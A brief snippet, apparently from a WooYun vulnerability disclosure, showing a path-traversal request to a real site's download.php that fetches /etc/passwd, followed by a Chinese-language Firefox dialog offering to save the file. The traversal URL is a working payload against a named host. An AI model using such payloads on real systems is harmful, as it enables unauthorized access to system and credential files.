 analog.eefocus.com/script/download.php?upload/../../../../../../../../../../etc/passwd
正在打开 passwd
您选择了打开：
passwd
文件类型： application/octet-stream (1.2 KB)
来源： http://analog.eefocus.com
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org